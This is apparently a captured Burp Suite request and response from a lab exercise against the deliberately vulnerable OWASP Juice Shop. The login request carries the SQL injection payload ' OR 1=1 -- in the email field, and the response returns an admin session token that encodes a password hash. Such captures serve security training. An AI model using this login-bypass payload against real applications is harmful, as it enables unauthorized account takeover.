 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.149.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://10.10.149.131
10 Connection: keep-alive
11 Referer: http://10.10.149.131/
12 Cookie: language=en; cookieconsent_status=dismiss
13 Priority: u=0
14
15 {
"email":"' OR 1=1 --",
"password":"test123"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-1ulIbQ9qZx4/RVqyOnvOwACPyvU"
10 Vary: Accept-Encoding
11 Date: Mon, 04 Aug 2025 07:32:39 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNm
YwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0Ij
oiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDgtMDQgMDc6MDA6MTcuNTA3ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMDgtMDQgMDc6MDA6MTcuNTA3ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc1ND
I5Mjc1OX0.GYMWTeoXN2GjIwhbSLqcBb8-oyuawBM_ie-Nddb0B4FXVInKl6BLFZNBe9TrGCqOa8hf0K0i9SoGu5BK7-pS7pZpAUFySMKT8pgnio2WbApgvqgLjunJ6AoTGw4gO5NqJ2lVRiXWvmpAL44NKLNT0-e1868s91KUXoEEqz4cdLo",
"bid":1,
"umail":"admin@juice-sh.op"
}
}